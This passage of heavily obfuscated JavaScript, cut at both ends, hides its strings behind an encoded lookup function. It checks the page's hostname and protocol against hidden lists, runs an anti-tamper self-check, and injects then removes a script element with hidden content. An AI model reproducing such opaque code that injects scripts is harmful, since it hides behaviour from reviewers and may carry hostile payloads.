'05$j')+U(0x831,'7^3Z')+U(0x166d,'Hxc2')+U(0x18cf,'^KXl')+U(0xfd9,'Puj1')+U(0x18da,'RC2J')+U(0xa53,'Y@3o')+U(0x1a9a,'wFsA')+U(0x2a8,'05$j')+U(0x504,'B*$6')+U(0x1598,'tcLF')+U(0x1902,'7LOc')+U(0x1820,'NWM8')+U(0x17b8,'upfL')+U(0x584,'b23F')+U(0x8b7,'m5Y]')+U(0x364,'rJ(a')+U(0x178c,'O9[x')+U(0x18d9,'05$j')+U(0x1471,'SOue')+U(0x1214,'rJ(a')+U(0x310,'hyeh')+U(0xae0,'AHln')+U(0x26f,'ZHCq')+U(0x243,'2Er&')+U(0x782,'rJ(a')+U(0x6fb,'b23F')+U(0x17cd,']nC)')+U(0x13bd,'Hxc2')+U(0x11a9,'DBNf')+U(0x1005,'RC2J')+U(0xc29,'7LOc')+U(0xeb,'7^3Z')+U(0x538,'m5Y]')+U(0x14d2,'49J3')+U(0x877,'m5Y]'))+(U(0x135e,'NWM8')+U(0x1951,'1DV$')+U(0x19f5,'DBNf')+U(0xb9b,']nC)')+U(0xecd,'O9[x')+U(0xe49,'upfL')+U(0x261,'Hefb')+U(0xe7d,'^KXl')+U(0x1377,'Hxc2')+U(0xafe,'49J3')+U(0x1ad5,'bIHe')+U(0x184b,'SOue')+U(0x14d4,'Hefb')+U(0x181b,'Puj1')+U(0x14ca,'Y@3o')+U(0x810,'2Er&')+U(0x15b4,'P#hb')+U(0xf5b,'dAOs')+U(0x1297,'NWM8')+U(0x12b4,'4A%^')+U(0x1188,'m5Y]')+U(0x606,'Puj1')+U(0x18f4,'tcLF')+U(0x8ce,'m5Y]')+U(0x32a,'NWM8')+U(0x1523,'upfL')+U(0x1b20,'rJ(a')+U(0x92d,'tcLF')+U(0x167d,'b23F')+U(0x411,'yvWd')+U(0xa89,'7LOc')+U(0x9be,'bIHe')+U(0x1a2c,'RC2J')+U(0x1398,'AHln')+U(0xe3b,'G6n$')+U(0xd10,'P#hb')+U(0xe3e,'1*[Q')+U(0x63a,'1*[Q')+U(0xaf8,'NWM8')+U(0x174d,'Hxc2')+U(0x1a00,'dAOs')+U(0x16e1,'05$j')+U(0x175,'Y@3o')+U(0x468,'AHln')+U(0x114f,'rJ(a')+U(0x116b,'NWM8')+U(0x443,'Hxc2')+U(0x525,'B*$6')+U(0xb76,'yHGP')+U(0xbea,'Y@3o')+U(0x8c7,']nC)')+U(0xd92,'G6n$')+U(0x263,'hyeh')+U(0x608,'yvWd')+U(0x14a2,'jj)6')+U(0xc4e,'m5Y]')+U(0x34f,'rJ(a')+U(0x1a71,'1*[Q')+U(0x18ad,'Hefb')+U(0x4cd,'oiHV')+U(0x149f,'6A6p')+U(0xe01,'upfL')+U(0x319,'G6n$')+U(0x18d7,'3JWU')+U(0xdd3,'wFsA')+U(0x156d,'tcLF')+U(0x805,'NWM8')+U(0x106c,'g7sJ')+U(0xacc,'[eaN')+U(0x9b4,'4A%^')+U(0x109a,'NWM8')+U(0x19d5,'Puj1')+U(0x67d,'2Er&')+U(0xc9b,'4MiO')+U(0x1550,'AypO')+U(0x1349,']nC)')+U(0x500,'G6n$')+U(0x993,'4MiO')+U(0xd1d,'bIHe')+U(0x1355,'tcLF')+U(0x1a38,'1*[Q')+U(0x1d7,'6A6p')+U(0x15b0,'2Er&')+U(0xac8,'Hefb')+U(0x599,'NWM8')+U(0x1256,'me4^')+U(0xe1c,'g7sJ')+U(0x1a7,'Hefb')+U(0x1569,'1DV$')+U(0x1353,'6A6p')+U(0x48b,'DBNf')+U(0x15fe,']nC)')+U(0xfc9,'49J3')+U(0x1059,'^KXl')+U(0x753,'RC2J')+U(0xefe,'me4^')+U(0x15da,'^KXl')+U(0xeb9,'G6n$')+U(0x2e6,'Puj1')+U(0x114c,'me4^')+U(0x1018,'AHln')+U(0x147a,'oiHV')+U(0x114b,'4A%^')+U(0x5c6,'wFsA')+U(0x113,'upfL')+U(0x17cc,'AypO')+U(0x408,'O9[x')+U(0x5b6,']nC)')+U(0xbad,'AHln')+U(0x2c9,'7LOc')+U(0x155d,'G6n$')+U(0xb1a,'g7sJ')+U(0xf88,'4MiO')+U(0xd1f,'bIHe')+U(0xfa2,'g7Q$')+U(0x50b,'NWM8')+U(0x1651,'gh!K')+U(0xf29,'RC2J')+U(0xe94,'49J3')+U(0x3ff,'^KXl')+U(0xf2f,'7^3Z')+U(0x10f3,'hyeh')+U(0x14c7,'05$j')+U(0xbbe,'DBNf')+U(0x16e9,'O9[x')+U(0x14b2,'yHGP')+U(0xfd7,'[eaN')+U(0x1789,'Y@3o')+U(0x1173,'g7Q$')+U(0x1322,'hyeh')+U(0x157a,'AypO')+U(0x1a29,'Hxc2')+U(0x1a7d,'rISn')+U(0x4f1,']nC)')+U(0x138,'O9[x')+U(0x11ee,'1*[Q')+U(0x56b,'omqU')+U(0xd8d,'DBNf')+U(0x750,'omqU')+U(0x180c,'Hxc2')+U(0x19b5,'AypO')+U(0x1634,'AHln')+U(0x1181,'yvWd')+U(0x744,'1DV$')+U(0x589,'Hefb')+U(0x6c5,'1DV$')+U(0x6d5,'B*$6')+U(0x8b8,'oiHV')+U(0xac1,'05$j')+U(0x11c1,'g7Q$')+U(0xd64,'hyeh')+U(0x3d9,'yHGP')+U(0x418,'oiHV')+U(0xeeb,'Hxc2')+U(0x115c,'49J3')+U(0x17a0,'O9[x')+U(0x1b32,'P#hb')+U(0x6e7,'yHGP')+U(0x4af,'jj)6')+U(0xdd6,'wNwE')+U(0xeb3,'AypO')+U(0xe27,'7^3Z')+U(0x43c,'Puj1')+U(0x159e,'jj)6')+U(0x15ac,'gh!K')+U(0x112,'1*[Q')+U(0x182,'Y@3o')+U(0x285,'1*[Q')+U(0x72d,'bIHe')+U(0x13d5,'g7Q$')+U(0x62f,'6A6p')+U(0x1049,'gh!K')+U(0x1989,'ZHCq')+U(0x1368,'RC2J')+U(0x1968,']nC)')+U(0x2ef,'m5Y]')+U(0x466,'P#hb')+U(0x1887,'Y@3o')+U(0xb62,'jj)6')+U(0xe22,'omqU')+U(0x1045,'Puj1')+U(0xa7c,'[eaN')+U(0x7bf,'[eaN')+U(0x74b,'dAOs')+U(0xab5,'AypO')+U(0x15c0,'[eaN')+U(0x22e,'Y@3o')+U(0x10d8,'NWM8')+U(0xa46,'Y@3o')+U(0x1171,'hyeh')+U(0x17f8,'wNwE')+U(0x136,'O9[x')+U(0x14ea,'Puj1')+U(0x1255,'49J3')+U(0x33b,'&4X$')+U(0x1a12,'7^3Z')+U(0x15c9,'DBNf')+U(0xbb2,']nC)')+U(0xadf,'gh!K')+U(0x14d3,'&4X$'))+(U(0x6d9,'SOue')+U(0x16e4,'6A6p')+U(0x134e,'7LOc')+U(0xe4f,'P#hb')+U(0x17e5,'05$j')+U(0x338,'O9[x')+U(0xf7d,'3JWU')+U(0x16ad,'oiHV')+U(0xc6a,'NWM8')+U(0x8a7,'AHln')+U(0x414,'G6n$')+U(0x778,'g7Q$')+U(0xe6c,'upfL')+U(0x4d3,'1DV$')+U(0x11c0,'B*$6')+U(0x404,'&4X$')+U(0x17fc,'b23F')+U(0x42b,'m5Y]')+U(0x1376,'49J3')+U(0x1804,'m5Y]')+U(0x1791,'7^3Z')+U(0x24b,'3JWU')+U(0x994,'me4^')+U(0x126e,'O9[x')+U(0x1958,'&4X$')+U(0xbd7,'2Er&')+U(0x2a2,'omqU')+U(0x1a34,'1*[Q')+U(0xea1,'7^3Z')+U(0x127c,'49J3')+U(0x1069,'2Er&')+U(0xc8c,'hyeh')+U(0x177b,'05$j')+U(0x171f,'jj)6')+U(0x2b5,'yHGP')+U(0x11d5,'7LOc')+U(0xb96,'oiHV')+U(0x715,'2Er&')+U(0xc2d,'wNwE')+U(0xacb,'7^3Z')+U(0x6a2,'g7sJ')+U(0x142d,'bIHe')+U(0xd3b,'^KXl')+U(0x1f9,'rISn')+U(0xd6d,'jj)6')+U(0xf6,'wNwE')+U(0xba0,'hyeh')+U(0x808,'wNwE')+U(0xe76,'1DV$')+U(0xed7,'dAOs')+U(0x337,'1DV$')+U(0xa30,'AHln')+U(0xbcb,'jj)6')+U(0xdb0,'O9[x')+U(0x1032,'6A6p')+U(0xbb3,'rISn')+U(0x12b2,'7^3Z')+U(0x1894,'Y@3o')+U(0xc6,'bIHe')+U(0x1660,'rISn')+U(0x1a66,'rISn')+U(0x11e7,'omqU')+U(0x991,'gh!K')+U(0xaf4,'omqU')+U(0x3f0,'bIHe')+U(0x5c1,'rISn')+U(0x3c3,'49J3')+U(0x1241,'Hxc2')+U(0xa93,'gh!K')+U(0xc33,'^KXl')+U(0x1919,'4A%^')+U(0xb02,'g7sJ')+U(0x1d6,'dAOs')+U(0x25b,'jj)6')+U(0x9f7,'jj)6')+U(0x134f,'RC2J')+U(0xe91,'hyeh')+U(0x14c8,'ZHCq')+U(0x797,'wFsA')+U(0x1527,'DBNf')+U(0xe4c,'3JWU')+U(0x1075,'gh!K')+U(0x835,'6A6p')+U(0xb0a,'bIHe')+U(0xa3a,'dAOs')+U(0x105e,'jj)6')+U(0x4a0,'&4X$')+U(0x8c6,'g7sJ')+U(0x1072,'rISn')+U(0xeb5,'1*[Q')+U(0x1579,'me4^')+U(0x1333,'O9[x')+U(0x1878,'4A%^')+U(0x4ea,'P#hb')+U(0x795,'Puj1')+U(0x10cb,'g7Q$')+U(0x41d,'wNwE')+U(0xc78,'g7Q$')+U(0x501,'Y@3o')+U(0x121f,'05$j')+U(0x849,'05$j')+U(0xe97,'49J3')+U(0x5aa,'6A6p')+U(0x897,'4MiO')+U(0x4c0,'g7Q$')+U(0x19eb,'AypO')+U(0x1996,'4MiO')+U(0x139b,'Puj1')+U(0x62b,'me4^')+U(0x78a,'g7sJ')+U(0x19f6,'P#hb')+U(0xf1f,'4A%^')+U(0xdee,'4A%^')+U(0x69b,'m5Y]')+U(0xec0,'49J3')+U(0x12a3,'rISn')+U(0x485,'05$j')+U(0x18eb,'O9[x')+U(0x1306,'7^3Z')+U(0x220,'Hxc2')+U(0x1183,'3JWU')+U(0x9cf,'wNwE')+U(0xde3,'AypO')+U(0xacf,'NWM8')+U(0x197e,'rJ(a')+U(0x14d5,'upfL')+U(0x8d5,'7^3Z')+U(0x42c,'g7Q$')+U(0x1338,'dAOs')+U(0x191,'B*$6')+U(0x271,'1DV$')+U(0x85a,'oiHV')+U(0x1674,'05$j')+U(0xbbf,'dAOs')+U(0x16ea,'g7Q$')+U(0x1124,'SOue')+U(0x59c,'upfL')+U(0x396,'Hxc2')+U(0x12b0,'g7Q$')+U(0x1195,'me4^')+U(0x723,'4A%^')+U(0x1319,'upfL')+U(0xb3f,'bIHe')+U(0x188d,'AHln')+U(0x479,'P#hb')+U(0x39d,'[eaN')+U(0xda,'&4X$')+U(0x64e,'jj)6')+U(0xd30,'^KXl')+U(0x372,'rJ(a')+U(0x1149,'3JWU')+U(0x9a9,'3JWU')+U(0x17c0,']nC)')+U(0x3cc,'g7Q$')+U(0x1329,'rJ(a')+U(0x8e1,'3JWU')+U(0x19a,'^KXl')+U(0xfae,'rJ(a')+U(0x85e,'[eaN')+U(0x896,'DBNf')+U(0x293,'Hefb')+U(0x1ae6,'yvWd')+U(0x2fa,'49J3')+U(0x17e7,'49J3')+U(0xabd,'B*$6')+U(0xbb6,'NWM8')+U(0xe4b,'hyeh')+U(0xb86,'^KXl')+U(0x438,'1DV$')+U(0x100c,'1DV$')+U(0xe5b,'P#hb')+U(0xf96,'49J3')+U(0x14f4,'hyeh')+U(0x1b31,'wFsA')+U(0x1a47,'yvWd')+U(0x9c3,'^KXl')+U(0x13a0,'AHln')+U(0x1aac,'omqU')+U(0x151d,'yvWd')+U(0x175b,'NWM8')+U(0x23a,'bIHe')+U(0x841,'4MiO')+U(0x63e,'6A6p')+U(0x11cc,'NWM8')+U(0x1568,'&4X$')+U(0x9ec,'AHln')+U(0x12f1,'G6n$')+U(0x141,'wFsA')+U(0x63c,'7LOc')+U(0x945,'gh!K')+U(0x177,'omqU')+U(0xdf6,'&4X$')+U(0xc37,'rJ(a')+U(0x6db,'omqU')+U(0x335,'G6n$')+U(0x2d8,'AHln')+U(0x9ae,'g7sJ')+U(0x1b2b,'DBNf')+U(0xdf,'O9[x')+U(0xf0,'^KXl'))+(U(0x18b6,'G6n$')+U(0x183a,'Hxc2')+U(0x1764,'^KXl')+U(0x5d7,'me4^')+U(0x985,'7LOc')+U(0x63d,'2Er&')+U(0x600,'rJ(a')+U(0x15b6,'wFsA')+U(0x9f3,'Puj1')+U(0x2d2,'Puj1')+U(0x1466,'bIHe')+U(0x1389,'1DV$')+U(0x17ac,'G6n$')+U(0x11bb,'Hxc2')+U(0x140d,'bIHe')+U(0x986,'dAOs')+U(0xc84,'O9[x')+U(0x567,'AHln')+U(0x88a,'P#hb')+U(0x1099,']nC)')+U(0x110d,'yHGP')+U(0x5bf,'yHGP')+U(0x46f,'Hxc2')+U(0x4fb,'G6n$')+U(0x693,'yvWd')+U(0x125,'4MiO')+U(0xbfd,'bIHe')+U(0xbcd,'Hefb')+U(0x14e0,'wFsA')+U(0xbf5,'yvWd')+U(0x13be,']nC)')+U(0x865,'oiHV')+U(0xca6,'dAOs')+U(0x60b,'wFsA')+U(0xfaf,'hyeh')+U(0x64d,'Hefb')+U(0xad9,'1DV$')+U(0x19c2,'G6n$')+U(0x6a5,'upfL')+U(0x8c2,'SOue')+U(0x885,'^KXl')+U(0x12f4,'Y@3o')+U(0x32d,'Hefb')+U(0x1808,'7LOc')+U(0x94f,'4MiO')+U(0x1414,'g7Q$')+U(0x3cb,'yHGP')+U(0x14db,'oiHV')+U(0xc42,'yvWd')+U(0x108d,'gh!K')+U(0x604,'omqU')+U(0x1658,'&4X$')+U(0x24c,'jj)6')+U(0x85d,'4MiO')+U(0xa39,'me4^')+U(0x2a9,'rJ(a')+U(0xd34,'&4X$')+U(0x187c,'^KXl')+U(0xdf9,'AHln')+U(0x171c,'05$j')+U(0x708,'g7sJ')+U(0x1261,'Y@3o')+U(0xd28,'jj)6')+U(0xdaa,'rISn')+U(0x733,'RC2J')+U(0x1006,'AypO')+U(0x95f,'yHGP')+U(0xda4,'tcLF')+U(0x1060,'Y@3o')+U(0xcce,'2Er&')+U(0xce6,'upfL')+U(0xc9c,'gh!K')+U(0x1706,'AHln')+U(0x8df,'6A6p')+U(0x14ce,'SOue')+U(0xc5b,'AHln')+U(0x1723,'ZHCq')+U(0x1533,'&4X$')+U(0x320,'tcLF')+U(0x1345,'4A%^')+U(0x367,'bIHe')+U(0xc8f,'O9[x')+U(0x150a,'&4X$')+U(0x7b9,'SOue')+U(0x1683,'G6n$')+U(0x16f5,'4A%^')+U(0x1519,'bIHe')+U(0x19fb,'2Er&')+U(0x10b0,'7^3Z')+U(0x5ed,'05$j')+U(0xc08,'4MiO')+U(0xcef,'g7sJ')+U(0x11eb,'49J3')+U(0x773,'05$j')+U(0xdad,'^KXl')+U(0x5e0,'g7sJ')+U(0x180d,'Puj1')+U(0xd6a,'AHln')+U(0x900,'me4^')+U(0x1731,'jj)6')+U(0x464,'ZHCq')+U(0x135b,'jj)6')+U(0xccf,'yHGP')+U(0x1591,'AypO')+U(0x10a2,'1*[Q')+U(0x1b1,'3JWU')+U(0x2cd,'Puj1')+U(0x5f0,'6A6p')+U(0xc32,'omqU')+U(0xa8b,'05$j')+U(0x14f9,'Hefb')+U(0x9da,'dAOs')+U(0xdb6,'AypO')+U(0x8e8,'upfL')+U(0x1583,'me4^')+U(0x57d,']nC)')+U(0x179e,']nC)')+U(0x5fe,'Y@3o')+U(0x147d,'O9[x')+U(0xadd,'Puj1')+U(0xd2,'7^3Z')+U(0x165f,'g7sJ')+U(0xcf3,'yHGP')+U(0xda1,'05$j')+U(0x11ca,'05$j')+U(0x457,'B*$6')+U(0x14d7,'hyeh')+U(0x5cd,'g7sJ')+U(0x1185,'1DV$')+U(0x19be,'rJ(a')+U(0x635,'tcLF')+U(0x1a8,'tcLF')+U(0xf76,'wFsA')+U(0x1c6,'g7Q$')+U(0x4d0,'oiHV')+U(0x12a4,'G6n$')+U(0x1779,'omqU')+U(0x86e,'gh!K')+U(0xb31,'NWM8')+U(0x123b,'dAOs')+U(0xfe7,'jj)6')+U(0x192c,'gh!K')+U(0x18dc,'g7Q$')+U(0x15e5,'Hxc2')+U(0xd83,']nC)')+U(0x101f,'DBNf')+U(0x369,'AHln')+U(0x5b2,'me4^')+U(0x110e,'jj)6')+U(0x17ff,'m5Y]')+U(0x856,'SOue')+U(0xd47,'upfL')+U(0x1b1b,'g7Q$')+U(0xf5c,'6A6p')+U(0x2e2,'g7Q$')+U(0x70e,'3JWU')+U(0x1a3e,'tcLF')+U(0x129c,'b23F')+U(0x1293,'dAOs')+U(0xb71,'SOue')+U(0x111e,'1*[Q')+U(0xcd5,'1DV$')+U(0xdc2,'ZHCq')+U(0x47d,'g7sJ')+U(0x5ec,'rJ(a')+U(0x1412,'hyeh')+U(0x72e,'1*[Q')+U(0x1361,'Hxc2')+U(0x12d5,']nC)')+U(0x1f0,'bIHe')+U(0xedb,'Hxc2')+U(0x1570,'7LOc')+U(0x1819,'Hxc2')+U(0x5dc,'AHln')+U(0xca7,'^KXl')+U(0xca3,'bIHe')+U(0xa28,'gh!K')+U(0x7e1,'b23F')+U(0x1849,'[eaN')+U(0x1547,'g7sJ')+U(0xa77,'3JWU')+U(0xc6f,'B*$6')+U(0xa45,'rISn')+U(0x1de,'2Er&')+U(0xec,'6A6p')+U(0x300,'2Er&')+U(0x1aa4,'b23F')+U(0x175a,'dAOs')+U(0x9cb,'Y@3o')+U(0x11b7,'[eaN')+U(0x124f,'49J3')+U(0x2fd,'1DV$')+U(0x66a,']nC)')+U(0xb41,'upfL')+U(0xe8c,'jj)6')+U(0x14e2,'wFsA')+U(0x273,'AypO')+U(0x198f,'&4X$')+U(0x1655,'Hxc2')+U(0xd29,'jj)6'))+(U(0x1673,'7LOc')+U(0x14b7,'g7sJ')+U(0xb8a,'B*$6')+U(0xe34,'ZHCq')+U(0x958,'Hxc2')+U(0xa4e,'b23F')+U(0xd5e,'05$j')+U(0xdd5,'ZHCq')+U(0xdbf,'Hxc2')+U(0xee,'4A%^')+U(0xe14,'wNwE')+U(0x1d8,'wNwE')+U(0x1633,'oiHV')+U(0x14a8,'wFsA')+U(0x19b1,'O9[x')+U(0x1560,'Puj1')+U(0x1892,'wFsA')+U(0x328,'7LOc')+U(0x242,'P#hb')+U(0x650,'Y@3o')+U(0x1993,'bIHe')+U(0x1451,'G6n$')+U(0xc73,'1*[Q')+U(0xa90,'jj)6')+U(0xc67,'tcLF')+U(0x59e,'wFsA')+U(0x1738,'P#hb')+U(0x1224,'NWM8')+U(0x630,'m5Y]')+U(0x14f0,'me4^')+U(0xbd0,'^KXl')+U(0x1a35,'g7Q$')+U(0x13cc,']nC)')+U(0x1151,'Puj1')+U(0x36f,'1*[Q')+U(0xab4,'3JWU')+U(0x120a,'4A%^')+U(0xa73,'RC2J')+U(0x585,'DBNf')+U(0xf40,'DBNf')+']'),c[U(0x5f8,'^KXl')]=U(0x106f,'&4X$')+U(0x7dd,'ZHCq')+U(0xac0,'dAOs')+U(0x184a,'wFsA')+U(0x81f,'2Er&')+U(0xc19,'yvWd')+U(0xb45,'g7Q$')+U(0x19c,'AHln')+U(0x5af,']nC)')+U(0x46e,'tcLF')+U(0x172e,'3JWU')+U(0xfba,'omqU')+U(0x1194,'Puj1')+U(0x185a,'4MiO')+U(0x107a,'g7sJ')+'J',c[U(0x18a5,'hyeh')]=U(0x15fc,'jj)6')+U(0xdff,'P#hb')+U(0x1b04,'6A6p')+U(0xaad,'g7Q$')+U(0x36a,'g7sJ')+U(0xda7,'tcLF')+U(0x16eb,'AHln')+U(0x8f3,'AypO')+U(0xcf0,'7^3Z')+U(0xc7e,'Hxc2')+U(0xe39,'wNwE')+']',c[U(0x12e6,'RC2J')]=function(z,A){return z===A;},c[U(0x629,'Y@3o')]=U(0x719,'O9[x')+U(0x267,'gh!K')+U(0x354,'G6n$')+U(0x1e8,'upfL')+U(0xd65,'4MiO')+U(0x110a,'m5Y]')+U(0x5da,'7^3Z')+U(0x1a24,'7^3Z')+U(0x44d,'dAOs')+U(0xc55,'Hxc2')+U(0xcab,'Puj1')+U(0x680,'me4^')+U(0x2ed,'SOue')+U(0x11fb,'ZHCq')+U(0xcc8,'Hxc2')+U(0xd67,'oiHV')+U(0x9c4,'B*$6')+U(0x1068,'AHln'),c[U(0xb29,'Y@3o')]=U(0x151f,'7LOc')+U(0x826,'1DV$')+U(0x106b,'Hxc2')+U(0x1118,'2Er&')+U(0x11c4,'bIHe'),c[U(0x219,'gh!K')]=U(0x4d6,'3JWU')+U(0xbc2,'Puj1'),c[U(0x15de,'Hefb')]=function(z,A){return z===A;},c[U(0x8e7,'P#hb')]=U(0xf5a,'wFsA')+'t',c[U(0x90b,'omqU')]=function(z,A){return z===A;},c[U(0xf37,'3JWU')]=U(0x132,'1DV$')+U(0x1850,'ZHCq'),c[U(0xf64,'2Er&')]=function(x,y,z){return x(y,z);},c[U(0x740,'rISn')]=function(x){return x();},c[U(0xa75,'wNwE')]=function(x){return x();},c[U(0xef5,'yvWd')]=function(x){return x();},c[U(0xf06,'AypO')]=function(z,A){return z-A;},c[U(0xd38,'oiHV')]=function(x,y,z){return x(y,z);},c[U(0x12a1,'rISn')]=function(x,y){return x(y);},c[U(0x130b,'6A6p')]=U(0x42e,'P#hb')+'t',c[U(0x10f9,'P#hb')]=U(0xc53,'yvWd')+U(0xd26,'omqU')+U(0x13df,'G6n$'),c[U(0xdd9,'ZHCq')]=function(z,A){return z||A;},c[U(0x145e,'g7sJ')]=U(0x91c,'AypO')+U(0x17a4,'SOue')+U(0x131c,'b23F')+U(0x5c9,'&4X$')+U(0x139e,'ZHCq')+U(0x17ca,'NWM8')+U(0x1690,'AHln')+U(0x10b,'^KXl'),c[U(0xd86,'upfL')]=U(0xad8,'me4^')+U(0xe4a,'[eaN')+U(0xd44,'wFsA')+U(0x15dd,'ZHCq')+U(0xa80,'rISn')+U(0x18c3,'dAOs'),c[U(0x10a9,'G6n$')]=function(x){return x();},c[U(0x582,'P#hb')]=function(z,A){return z!==A;},c[U(0x1095,'m5Y]')]=function(x,y,z){return x(y,z);},c[U(0xdef,'B*$6')]=U(0x16ac,'G6n$');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var V=_0x2054220d;if(z){var B=z[V(0x8e9,'b23F')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var W=U,z={};z[W(0x2a1,'7^3Z')]=function(C,H){var X=W;return d[X(0x1ff,'gh!K')](C,H);},z[W(0xa5c,'49J3')]=function(C,H){var Y=W;return d[Y(0x1853,'Hefb')](C,H);};var A=z;for(var B in x)if(d[W(0x188f,'ZHCq')](B[W(0x1102,'tcLF')+'h'],y)&&function(C,H){var Z=W;for(var J=0x2;A[Z(0x2a1,'7^3Z')](J,H[Z(0x35f,'g7Q$')+'h']);J++)if(A[Z(0x45b,'rJ(a')](C[Z(0x1415,'RC2J')+Z(0x15c3,'4MiO')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(B,arguments))return x[B];}function g(x,y){var a0=U;return d[a0(0x63f,'rJ(a')](x,Math[a0(0x12b3,'&4X$')](d[a0(0x192b,'g7Q$')](Math[a0(0xfdc,'Hefb')+'m'](),d[a0(0xfd6,'B*$6')](d[a0(0xebf,'AHln')](y,0x1),x))));}function h(x,y){var a1=U;for(var z=0x0;d[a1(0xf1c,'m5Y]')](z,y[a1(0xf80,'G6n$')+'h']);z++){var A=y[z],B=d[a1(0xad5,'4A%^')](0x0,A[a1(0x187e,'05$j')+'Of']('.'))?d[a1(0x1312,'ZHCq')]('.',x):x,C=d[a1(0x16cc,'P#hb')](B[a1(0x12de,'jj)6')+'h'],A[a1(0x188a,'Y@3o')+'h']),H=B[a1(0x330,'Hxc2')+'Of'](A,C),C=d[a1(0x1178,'4MiO')](-0x1,H)&&d[a1(0xf41,'omqU')](H,C);if(C&&(d[a1(0xf9b,'[eaN')](B[a1(0x46d,'bIHe')+'h'],A[a1(0x1490,'P#hb')+'h'])||d[a1(0xfff,'g7sJ')](0x0,A[a1(0x562,'O9[x')+'Of']('.'))))return 0x1;}}function i(){var a2=U,x,y;return d[a2(0x260,'SOue')](f,d[a2(0xc26,'m5Y]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a3=U,x=d[a3(0x15cf,'6A6p')](k,d[a3(0x3e2,'dAOs')](i));if(x){var x=d[a3(0x1914,'b23F')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a3(0x15c2,'05$j')](0x46,x[a3(0x4c5,'rISn')+a3(0x1191,'2Er&')](0x0))&&d[a3(0xdcb,'05$j')](0x66,x[a3(0xd8e,'m5Y]')+a3(0x910,'DBNf')](0x0))||d[a3(0x1af6,'4A%^')](0x49,x[a3(0x662,'^KXl')+a3(0xa49,'bIHe')](0x1))&&d[a3(0x9b1,'upfL')](0x69,x[a3(0xda5,'gh!K')+a3(0x1191,'2Er&')](0x1))||d[a3(0x41c,'AHln')](0x4c,x[a3(0xc4,'yHGP')+a3(0x7e8,'omqU')](0x2))&&d[a3(0x179c,'NWM8')](0x6c,x[a3(0xda5,'gh!K')+a3(0x326,'ZHCq')](0x2))||d[a3(0x172,'SOue')](0x45,x[a3(0x5a9,'3JWU')+a3(0x1a01,'O9[x')](0x3))&&d[a3(0x108a,'tcLF')](0x65,x[a3(0x6c9,'4A%^')+a3(0x1427,'jj)6')](0x3))||d[a3(0x149,'B*$6')](0x3a,x[a3(0xd9d,'wNwE')+a3(0x15c3,'4MiO')](0x4))):void 0x0;}}function k(x){var a4=U;return d[a4(0x11a0,'hyeh')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a5=U,x=d[a5(0x16f1,'1*[Q')](i);if(x){var y=d[a5(0x137e,'me4^')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a5(0x1915,'Puj1')](y,'~')?d[a5(0x1a53,'me4^')](k,x):z)&&d[a5(0x93f,'Hefb')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a5(0x108e,'Y@3o')](y,z);}}function m(){var a6=U,x=d[a6(0x18e1,'oiHV')],y=new RegExp(d[a6(0x2d0,'RC2J')],'g');return x[a6(0xcc4,'49J3')+'ce'](y,'')[a6(0x13fc,'me4^')](';');}function n(){var a7=U,x=d[a7(0xac4,'1DV$')],y=new RegExp(d[a7(0x1e3,'yvWd')],'g');return x[a7(0x53c,'05$j')+'ce'](y,'')[a7(0x19bd,'upfL')](';');}function o(x){var a8=U;return d[a8(0x10fb,'1*[Q')](-0x1,x[a8(0x52f,'7^3Z')+'Of'](String[a8(0x637,'4A%^')+a8(0x1424,'B*$6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x19e1,'yvWd')](x)||new RegExp(d[a8(0x1728,'NWM8')],'g')[a8(0x182c,'ZHCq')](x));var y;}function p(x,y){var a9=U,z=x[a9(0x4b5,'6A6p')+'h'];return d[a9(0x13b7,'bIHe')](x[a9(0x852,'O9[x')+a9(0xd63,'05$j')](d[a9(0x16cc,'P#hb')](z,y[a9(0x18aa,'hyeh')+'h']),z),y);}function q(){var aa=U,x=d[aa(0xf64,'2Er&')](e,this,function(){var ab=aa,B={};B[ab(0x11ab,'7^3Z')]=d[ab(0x174e,'bIHe')];var C=B,H=d[ab(0xb92,'&4X$')](typeof window,d[ab(0x868,'omqU')])?window:d[ab(0x1112,'wNwE')](typeof process,d[ab(0x18c7,'ZHCq')])&&d[ab(0xce0,'g7Q$')](typeof require,d[ab(0x1126,'rJ(a')])&&d[ab(0x1520,'Hefb')](typeof global,d[ab(0x18c7,'ZHCq')])?global:this,J=function(){var ac=ab,K=new H[(ac(0x58c,'P#hb'))+'p'](C[ac(0x12ba,'b23F')]);return!K[ac(0x17bc,'49J3')](x);};return d[ab(0x9dd,'upfL')](J);});d[aa(0xa3b,'bIHe')](x);var y=d[aa(0x11f8,'g7Q$')](m),z=d[aa(0x952,'rJ(a')](l),A=d[aa(0x5b4,'05$j')](n);return!z||!!(d[aa(0xa55,'^KXl')](h,z=d[aa(0x1203,'G6n$')](p,z,String[aa(0x3b4,'me4^')+aa(0x118f,'g7sJ')+'de'](0x2e))?z[aa(0x13bc,'6A6p')+aa(0xaf3,'[eaN')](0x0,d[aa(0x62d,'1DV$')](z[aa(0x549,'1DV$')+'h'],0x1)):z,y)||d[aa(0x11e1,']nC)')](h,z,A)||d[aa(0xf15,']nC)')](o,z)||d[aa(0xf31,'1DV$')](j));}function r(x){var ad=U,y=d[ad(0x2c4,'O9[x')](i),z;y&&((z=y[ad(0xf89,'Puj1')+ad(0x8b2,'7^3Z')+ad(0x150e,'b23F')](d[ad(0x3b9,'DBNf')]))[ad(0x1898,'ZHCq')]=d[ad(0x29e,'49J3')],z[ad(0xeb4,'g7sJ')+ad(0x1cd,'SOue')+'t']=x,(y[ad(0xf61,'bIHe')]||y[ad(0x7da,'rJ(a')]||y[ad(0x1936,'hyeh')+ad(0x1980,'m5Y]')+ad(0xb78,'rISn')])[ad(0xf77,'RC2J')+ad(0x133b,'2Er&')+'d'](z),z[ad(0x118e,'wNwE')+'e']());}function s(){var 